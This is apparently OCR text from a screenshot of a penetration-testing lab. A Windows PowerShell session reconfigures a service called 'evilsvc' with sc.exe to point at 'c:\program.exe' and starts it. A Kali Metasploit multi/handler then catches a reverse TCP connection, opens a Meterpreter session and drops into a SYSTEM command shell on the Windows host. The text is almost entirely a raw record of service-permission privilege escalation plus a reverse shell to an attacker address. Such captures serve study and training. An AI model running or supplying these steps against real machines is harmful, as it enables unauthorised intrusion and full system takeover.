 PS C:\WINDOWS\system32> .\sc.exe config evilsvc binpath= "c:\program.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32> .\sc.exe start evilsvc
kali01 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Tue 21:00
msfconsole -x
msfconsole -x 136x17
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
[*] Sending stage (179779 bytes) to 10.0.0.7
[*] Meterpreter session 3 opened (10.0.0.5:443 -> 10.0.0.7:49801) at 2019-05-21 21:00:04 +0100
meterpreter > shell
Process 7532 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.503]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>